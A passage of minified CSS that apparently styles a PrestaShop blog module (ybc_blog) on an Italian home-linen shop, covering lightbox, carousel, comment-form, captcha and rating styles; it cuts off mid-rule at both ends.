0 5px 15px}div.default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.default .pp_gallery ul li a:hover,div.default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/MaterialIcons-Regular.eot);src:local('Material Icons'),local('MaterialIcons-Regular'),url('https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../fonts/MaterialIcons-Regular.woff2') format('woff2'),url('https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../fonts/MaterialIcons-Regular.woff') format('woff'),url('https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../fonts/MaterialIcons-Regular.ttf') format('truetype')}.material-icons{font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons div{border:medium none;display:inline-block;font-size:12px;font-weight:300;height:25px;line-height:25px;overflow:hidden;width:25px}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:Alpha(Opacity=50);opacity:0.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.nivo-caption > span{display:block;font-family:Open Sans;font-size:15px;font-weight:bold;text-transform:uppercase;color:#333333}@media (min-width:768px) and (max-width:991px){.nivo-caption > span{font-size:13px}}.ybc_blog_skin_black .nivo-caption > span{color:#fff}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/img/AjaxLoader.gif) no-repeat center center}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x :50%;-webkit-perspective-origin-y :50%;-moz-perspective :1200px;-moz-perspective-origin-x :50%;-moz-perspective-origin-y :50%;perspective :1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}.ybc_block_slider .owl-controls .owl-nav,.ybc_blog_related_posts_type_carousel .owl-controls .owl-nav,.ybc_related_products_type_carousel .owl-controls .owl-nav{position:relative;top:auto;right:auto}#ybc_blog_page a:focus,#ybc_blog_page a:active,#ybc_blog_page a:hover,.ybc_block_categories a:hover,.ybc_block_categories a:focus,.ybc_block_categories a:active{outline:medium none;text-decoration:none}span.ybc-blog-like-span.active{cursor:pointer}.caption-disabled .ybc-blog-slider.carousel ul.slick-dots{bottom:-5px}.ybc_blog_review .star.star_on_3:after,.ybc_blog_review .star.star_on_4:after,.ybc_blog_review .star.star_on_5:after,.ybc_blog_review .star.star_on_1:after,.ybc_blog_review .star.star_on_2:after,.ybc_blog_review .star.star_on_6:after,.ybc_blog_review .star.star_on_7:after{content:"\f123"}.ybc_blog_layout_list button,.ybc_blog_layout_list .btn,.ybc_blog_layout_list input,.ybc_blog_layout_list select,.ybc_blog_layout_list textarea{outline:none!important;box-shadow:none!important}.sub_category ul{width:100%}.block.ybc_block_rss h4:after{display:none!important}.ybc-blog-wrapper-form-managament .tree-category input,.ybc-blog-wrapper-form-managament .tree-category label{cursor:pointer}.ybc_blog_review .star:nth-child(n+6){display:none}.author-block{display:inline-block;margin-right:10px}.wapper-management-blog-form .table-responsive{overflow:visible}.wapper-management-blog-form .tree-category .radio{float:right}.wapper-management-blog-form .table-responsive .dropdown-menu a:hover{background:#2fb5d2;color:#fff}.form-polls-body input[readonly="true"]{cursor:not-allowed}#ybc_blog_page a{outline:none!important;-webkit-outline:none!important}.ybc-blog-panel th.title{min-width:90px}#form_blog button[type="submit"]{background:#b70086;box-shadow:none;outline:none}.ctf_admin_filter_chart_settings > div.ctf_admin_filter_button{margin-right:0}.blog-main-page a,.blog-main-page button{outline:none!important;text-decoration:none!important}.ybc-captcha-img-data.loaded{min-width:100px;width:100px}.ybc-blog-thumbnail-list{position:relative;display:flex;display:-webkit-flex;margin-bottom:0;overflow:hidden;margin-top:-25px;box-shadow:none}.list_post_by_customer .enabled .fa-clock-o{display:block}.list_post_by_customer .enabled{color:#e08f95;width:100%;line-height:120%;text-decoration:none!important}.list_post_by_customer .enabled span{width:70px;display:inline-block}.ybc_blog_rtl_mode.ybc_block_rss .title_blog.title_block > a i{float:left}.ybc_blog_rtl_mode .author_avata_show{float:right}.ybc-blog-thumbnail-items{width:100%;float:left;position:relative;margin-top:-25px;margin-bottom:40px}.ybc_blog_rtl_mode .ybc_blog_review{margin-right:0;float:right}.ybc_blog_rtl_mode .author_avata_show + .author_infor{padding-right:15px;padding-left:0}.ybc_blog_rtl_mode .author_avata_show + .ybc-blog-comment-info{float:right;text-align:right;padding-right:10px;padding-left:0}.slider_big_image img{width:100%}.wapper-management-blog-form td.pointer.subject .content-comment{font-weight:normal;color:#777;word-break:break-all}.page_html_box .block_content{padding:0 15px}.wapper-management-blog-form td.pointer.subject{font-weight:600}.ybc-blog-panel .reported,.ybc-blog-panel .approved{text-align:center;width:60px}#ybc_slider .slick-slide .nivo-caption{display:block}.formloading .form-polls:before{opacity:1;visibility:visible}.form-polls:before{background-color:rgba(255,255,255,0.85);height:100%;left:0;opacity:0;position:absolute;top:0;transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;visibility:hidden;width:100%;content:"";z-index:10}.form-polls::after{background-size:cover;color:#777;content:"";font-family:FontAwesome;font-size:30px;height:50px;left:50%;position:absolute;top:50%;border-top:4px solid #25b9d7;border-radius:50%;width:50px;z-index:1000;opacity:0;visibility:hidden;z-index:100;transform:rotate(0);-webkit-transform:rotate(0);border-bottom:4px solid #25b9d7;border-left:4px solid transparent;border-right:4px solid transparent}.formloading .form-polls::after{opacity:1;visibility:visible;transform:rotate(36000deg);-webkit-transform:rotate(36000deg);transition:transform 60s linear;-webkit-transition:transform 60s linear}span#ybc-blog-polls-capcha-refesh{cursor:pointer}span#ybc-blog-polls-capcha-refesh:hover:before{color:#2fb5d2}span#ybc-blog-polls-capcha-refesh:before{content:"\f021";font-family:Fontawesome;color:#999;margin-left:10px;line-height:38px;display:inline-block}.ybc_blog_layout_list .bootstrap{width:100%}.ybc-blog-thumbnail-items .slick-arrow{z-index:1000;width:30px;height:30px;margin-top:-15px;opacity:0;font-size:0;visibility:hidden;background-color:rgba(255,255,255,0.6);transition:all 0.3s;position:absolute;border:none;outline:none!important;-webkit-outline:none!important;-webkit-transition:all 0.3s;top:50%}.total_comment{text-align:center}.ybc-blog-thumbnail-list.carousel .ybc-blog-thumbnail-item.slick-current:before{content:"";position:absolute;pointer-events:none;top:2px;left:8px;right:8px;border:2px solid #2ecafe;bottom:2px;z-index:10}.ybc-blog-thumbnail-list.carousel .ybc-blog-thumbnail-item{position:relative;width:100%}.ybc-blog-thumbnail-item img{max-width:100%}.list_post_by_customer .actions{width:100px}.list_post_by_customer .enabled{width:100px;text-align:center}#left-column .blog_view_all_button,#right-column .blog_view_all_button,#leftcolumn .blog_view_all_button,#right_column .blog_view_all_button{margin-bottom:0}.ybc-blog-thumbnail-items:hover .slick-arrow{opacity:1;visibility:visible}.ybc-blog-thumbnail-items .slick-prev:before{content:"";border-left:2px solid #666;height:14px;margin-left:4px;width:14px;margin-top:7px;position:relative;border-bottom:2px solid #666;display:inline-block;transform:rotate(45deg);-webkit-transform:rotate(45deg)}.ybc-blog-thumbnail-items .slick-prev{left:8px}.ybc-blog-thumbnail-items .slick-next:before{content:"";border-right:2px solid #666;height:14px;margin-left:-3px;width:14px;margin-top:0;position:relative;margin-top:7px;border-bottom:2px solid #666;display:inline-block;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.ybc_item_img:not(.ybc_item_img_ladyload) svg{display:none}.ybc_item_img.ybc_item_img_ladyload img{opacity:0;position:absolute;height:0}.ybc-blog-thumbnail-item:not(:first-child){display:none}.ybc-blog-thumbnail-item.slick-slide{display:block!important}.ybc-blog-thumbnail-items.slick-slide .ybc-blog-thumbnail-item{display:block}.ybc-blog-slider .slick-dots button{background:transparent;font-size:0;display:block;border-radius:50%;border:none;width:12px!important;min-width:10px!important;float:left;box-shadow:0 0 0 2px #fff inset;overflow:hidden;height:12px;min-height:10px!important}.ybc-blog-slider .slick-dots button{background:transparent;font-size:0;display:block;border-radius:50%;border:none;width:12px!important;min-width:10px!important;float:left;box-shadow:0 0 0 2px #fff inset;overflow:hidden;height:12px;min-height:10px!important;outline:none!important}.ybc-blog-slider .slick-dots .slick-active button{background:#fff}.ybc-blog-panel .approved .title_box{white-space:nowrap}.ybc-blog-slider .slick-dots li{display:inline-block;padding:0 5px;border-radius:50%}.ybc-blog-slider ul.slick-dots{position:absolute;bottom:0;width:100%;z-index:100;text-align:center}.ybc-blog-thumbnail-item{width:20%;float:left;padding:2px 8px}.blog_center_content ul.children{display:none}.blog_center_content ul.children.active{display:block}.icon-check:before{content:"\f00c";font-family:Fontawesome}#list-ybc_reply .icon-check:before{content:"\f00c";font-family:Fontawesome;color:#8dc63f;font-style:normal;text-align:center;display:block}.category .ybc_block_related h4.title_blog.title_block:after{display:none}li.lnk_ybc_blog{clear:both}.myaccount-link-list .lnk_ybc_blog{display:block;width:100%}.ybc-blog-wrapper-form-managament .ybc-blog-panel{box-shadow:none;-webkit-box-shadow:none}.panel.ybc-blog-panel .actions span.pull-right{display:flex;display:-webkit-flex;justify-content:center;-webkit-justify-content:center}#ybc_blog_page .thumb_post img{max-width:200px}.blog-category.has-blog-image .ybc_item_img{margin-bottom:20px}.enabled select{max-width:70px}.ybc-blog-comment-info .ybc-blog-latest-toolbar{margin-top:0}.author_avata_show + .ybc-blog-wrapper-content{float:left;width:calc(100% - 70px);width:-webkit-calc(100% - 70px);padding-left:10px}.form_reply_comment .alert{margin-top:0;margin-bottom:15px}form.form_reply_comment{margin-bottom:16px}.ybc-block-comment-edit,.ybc-block-comment-delete,.ybc-block-comment-reply{color:#b6b6b6;margin-left:10px;display:inline-block;cursor:pointer;float:left}.ybc_paggination .links{float:right}.form_reply_comment textarea{width:100%;min-height:100px;font-size:13px;border:1px solid #ddd;margin-bottom:10px;color:#666;padding:5px 10px}.comment-content + .alert{margin-top:0;margin-bottom:15px}.form_reply_comment input[type="submit"]{padding:5px 15px;text-transform:uppercase;cursor:pointer;outline:none!important;-webkit-outline:none!important;text-decoration:none!important;color:#fff;border-radius:3px;border:1px solid #2fb5d2}.blog_view_all,.view_all_link{min-width:150px;text-align:center;border:none;outline:none!important;font-size:14px;width:auto!important;background-color:#2fb5d2;color:#fff!important;text-transform:uppercase;font-weight:500;padding:6px 15px!important;border-radius:3px;display:inline-block!important}.blog_view_all:hover,.view_all_link:hover,.ybc-blog-form-comment .blog-submit .button:hover{background-color:#2592a9}textarea#author_description{width:100%;border:1px solid #ccc;min-height:200px;padding:10px 15px}.blog-managament-information button.btn{margin-bottom:15px;outline:none!important}.links a#author-blog-comment-link,.links a#author-blog-info-link{padding:0!important;width:100%}.blogcomment{word-break:break-word;clear:both;display:block;font-size:14px;overflow:hidden}th.enabled{max-width:50px}li.management-item{border-bottom:1px solid #e9e9e9}.table-responsive.list_post_by_customer{overflow:visible}.ybc-block-author{background:#fdfdfd none repeat scroll 0 0;border:1px solid #ebebeb;padding:15px}.ybc-author-description{font-style:italic;margin-top:5px;display:block;font-size:14px;clear:both;color:#666;line-height:24px}.float-xs-right{float:right}#form_blog a.ybc_button_backtolist{background:transparent!important;color:#777;box-shadow:none;padding-left:0;font-size:14px;padding-right:0;text-transform:capitalize;font-weight:normal;border-bottom:1px solid;padding-bottom:2px;position:relative;padding-top:12px;border-right:none;border-top:none;border-left:none}.name span.title_box{min-width:80px;display:block}#form_blog a.ybc_button_backtolist:before{content:"\f104";font-family:Fontawesome;margin-right:3px}#form_blog .btn.edit_view_post{margin-top:0;border-radius:3px;border:none}.mce-widget i.material-icons{font-size:18px}.hidden{display:none}#form_comment button{margin-left:20px}#left-column .ybc_block_featured .block_content,#left-column .ybc_block_popular .block_content,#left-column .ybc_block_latest .block_content,#left-column .ybc_block_author .block_content{margin:0 -15px}.blog_view_all::before{display:none}.view_detail_link.blog_view_all{padding:5px 15px!important;min-width:auto;font-size:14px;margin-top:15px}.ybc-blog-list li.list_category_item:not(:last-child){border-bottom:1px solid #eee;padding-bottom:35px}.page_home img,.ybc-blog img{max-width:100%}.ybc-blog ul{list-style:none}.ybc_block_categories .active > a{color:#2fb5d2}#left-column .children .children li{border-bottom:none!important}.ybc_block_categories .children li{padding-right:0}.children .children .children li{padding-left:0!important}.children li .category-blog-parent{right:0}.ybc_blog_img_wrapper img,.blog-product-list img{max-width:100%}.ybc-blog-categories{float:right;margin-right:15px}.fb_iframe_widget span{float:left;width:100%!important}.fb_iframe_widget iframe{position:absolute;width:100%!important}.bc-capcha-wrapper{display:box;display:-webkit-box;display:-o-box;display:-ms-box;display:-moz-box;display:flex;display:-webkit-flex;display:-o-flex;display:-ms-flex;display:-moz-flex;float:left}#module-ybc_blog-blog #left_column .ybc_block_categories,#module-ybc_blog-blog #left_column .ybc_block_search,#module-ybc_blog-blog #left_column .page_blog,#module-ybc_blog-blog #left_column .ybc_block_gallery,#module-ybc_blog-blog #left_column .ybc_block_tag,#module-ybc_blog-gallery #left_column .ybc_block_categories,#module-ybc_blog-gallery #left_column .ybc_block_search,#module-ybc_blog-gallery #left_column .page_blog,#module-ybc_blog-gallery #left_column .ybc_block_gallery,#module-ybc_blog-gallery #left_column .ybc_block_tag,#module-ybc_blog-blog #right_column .ybc_block_categories{display:block}#module-ybc_blog-blog #right_column .ybc_block_search,#module-ybc_blog-blog #right_column .page_blog,#module-ybc_blog-blog #right_column .ybc_block_gallery,#module-ybc_blog-blog #right_column .ybc_block_tag,#module-ybc_blog-gallery #right_column .ybc_block_categories,#module-ybc_blog-gallery #right_column .ybc_block_search,#module-ybc_blog-gallery #right_column .page_blog,#module-ybc_blog-gallery #right_column .ybc_block_gallery,#module-ybc_blog-gallery #right_column .ybc_block_tag{display:block}.blog-capcha{clear:left;float:left;margin-top:10px}.blog-comment-row label[for="check_gpdr"]{margin-top:15px;margin-bottom:0}#ybc-blog-capcha-img{margin-right:10px}.ybc-blog-list .post-wrapper{float:left;min-height:0 !important;width:100%}.ybc-blog-like-span::before{content:"\f087";float:left;font-family:FontAwesome;font-size:13px;margin-right:3px}.blog-post-like-btn:before{color:#3a5795}.ybc_blog_button_share{float:left;margin-right:10px}.blog-post-like-btn{cursor:pointer}#ybc_popular_posts li > p{float:left;margin-top:6px;width:100%}.ybc-blog-posts-popular .bx-wrapper .bx-controls-direction a.bx-prev:before{content:"\f137";font-family:"FontAwesome"}.ybc_title_block{color:#414141;float:left;font-size:16px;font-weight:bold;line-height:20px;margin-bottom:0;margin-top:9px;padding:5px 0 9px;text-transform:uppercase;width:100%;outline:none !important;text-decoration:none !important}.page_home_gallery .ybc_title_block{display:none}.ybc_blog_layout_large_grid .ybc-blog-list > li:first-child .ybc_title_block{font-size:16px;margin-bottom:5px}.ybc-blog-wrapper .ybc_title_block{margin-top:13px}.ybc-blog-latest-toolbar-comments > span{display:none}.ybc_alert-danger,.ybc_alert-success{float:left;margin:20px 0 0;width:100%}.ybc-blog-posts-popular-list > li{width:100%;float:left}.blog-comment-row{clear:left;float:left;width:100%}.ybc-blog-form-comment .blog-submit{float:left;margin-top:20px;position:relative;clear:both}.blog-rate-capcha{float:left}.blog-comment-row label[for="check_gpdr"] .checker{display:inline-block}.blog-comment-row label[for="check_gpdr"]{margin-top:20px;width:100%;display:block;text-align:left}#ybc-blog-capcha-refesh::before{color:#949494;content:"\f021";font-family:FontAwesome;font-size:17px;height:32px;line-height:32px;margin-left:10px}.blog-comment-row label{float:left;font-size:14px;font-weight:bold;margin-bottom:8px}.blog-comment-row .blog-capcha label{line-height:26px;margin-right:10px}.blog_rating_box .star{color:#f9b002;float:left;line-height:16px;margin:0 3px;cursor:pointer}.page_home .star,.page_blog .star,.ybc-blog .star{margin:0 1px}.blog_rating_wrapper .star{color:#f9b002;margin:0 1px}.blog_rating_box{margin:0 5px}.blog-submit .button{background-color:#2fb5d2;border:medium none;color:#fff;outline:none!important;font-size:14px;margin-top:0;padding:10px 20px;border-radius:4px;cursor:pointer;text-transform:uppercase}#ybc-blog-related-products .content_price span.bp-percent-display{background-color:#ff0000;color:#fff;padding:2px 8px}.rss-children a{padding:0 0 0 15px}.blog-rate-post{display:box;display:-webkit-box;display:-o-box;display:-ms-box;display:-moz-box;display:flex;display:-webkit-flex;display:-o-flex;display:-ms-flex;display:-moz-flex;float:left;margin-bottom:0;margin-top:20px;width:auto}#bc-subject,#bc-name,#bc-email{background-color:#fff;border:1px solid #ebebeb;clear:left;color:#494949;border-radius:4px;height:36px;margin-bottom:20px;width:100%}#bc-comment{background-color:#fff;border:1px solid #ebebeb;clear:left;color:#494949;font-size:14px;max-width:100%;border-radius:4px;min-height:150px}#bc-capcha{float:left;width:100px;height:32px;border:1px solid #ebebeb;border-radius:4px;background-color:#fff}#ybc-blog-capcha-refesh{cursor:pointer}.bp-price-old-label,.bp-price-label,.bp-percent-label,.bp-save{display:none}.blog-product-list .right-block{float:left;margin-bottom:20px;margin-top:5px;text-align:center;width:100%}.ybc-navigation-blog-content .ybc-blog-latest-toolbar .post-date,.ybc-navigation-blog-content .ybc-blog-latest-toolbar > div,#left_column .ybc-blog-latest-toolbar > div,#left_column .ybc-blog-latest-toolbar > span,#left-column .ybc-blog-latest-toolbar > div,#left-column .ybc-blog-latest-toolbar > span,#right_column .ybc-blog-latest-toolbar > div,#right_column .ybc-blog-latest-toolbar > span,#right-column .ybc-blog-latest-toolbar > div,#right-column .ybc-blog-latest-toolbar > span{margin-bottom:5px !important}.blog-product-list .right-block > h5{font-size:14px;font-weight:bold;margin-bottom:10px;text-transform:uppercase;overflow:hidden;padding:0 10px}.right-block h5 a{color:#414141}.blog-product-list{margin-bottom:0}#ybc-blog-related-products .blog-product-list .content_price{display:inline;text-align:center}#ybc-blog-related-products .blog-product-list .content_price .bp-price-label{display:none}#ybc-blog-related-products .blog-product-list .content_price .old-price .bp-price-old-label{display:none}#ybc-blog-related-products .blog-product-list .content_price .price-percent-reduction .bp-percent-label{display:none}#ybc-blog-related-products .blog-product-list .content_price .bp-save{display:none}#ybc-blog-related-products .content_price span{font-size:14px;font-weight:bold;text-align:center;color:#414141}#ybc-blog-related-products .blog-product-list .right-block .content_price .bp-price-display{padding:0 10px}#ybc-blog-related-products .blog-product-list .right-block .content_price .bp-price-old-display{color:#a7a7a7;text-decoration:line-through}#ybc-blog-related-products .post-details .blog-product-list .right-block .bp-percent-display{background:#f13340 none repeat scroll 0 0;color:#fff;height:20px;line-height:20px;padding-left:0;text-align:center}.blog-paggination{float:none;font-size:13px;margin-bottom:15px;text-align:center;width:100%}.blog-paggination .results{display:none}.ybc-blog-wrapper-blog-list.loadmore .blog-paggination{display:none}.blog-comments-list{float:left;font-size:13px;margin-bottom:0;margin-top:0;padding:0;width:100%}.ybc-block-author > img.avata{border-radius:45px;float:left;height:90px;margin-right:20px;width:90px}.pin-it-button img{float:left}.blog-comments-list .blog-comment-line:not(:last-child){border-bottom:1px solid #ebebeb;margin-bottom:20px}.blog-comments-list .blog-comment-line{float:left;padding-bottom:5px;width:100%}.comment-by{color:#9f9f9f;float:left;margin-bottom:5px;margin-right:5px}.comment-by > b,.ybc-blog-replied-by > b{color:#7A7A7A}.comment-time{color:#9f9f9f;float:left;margin-bottom:5px;font-size:14px;margin-right:15px}.list_post_item .ybc-blog-latest-toolbar .ybc_blog_review{margin-right:5px}.list_post_item .comment-time{margin-top:2px}.list_post_item .ybc-blog-latest-toolbar{width:auto}.comment-content{clear:left;color:#494949;display:block;font-size:14px;font-weight:400;line-height:20px;margin:0 0 15px}.ybc-blog-detail-comment{font-size:14px}.author-block a{color:#bfbfbf;font-weight:bold}.post-date .be-label::before{content:"\f073";font-family:FontAwesome;padding-right:7px;text-indent:0;text-align:center;float:left;width:100%}.mce-container.mce-edit-area,.mce-container > iframe{background:#F5F8F9;min-height:150px!important}#ybc_blog_page #content{margin-bottom:30px}.post-date 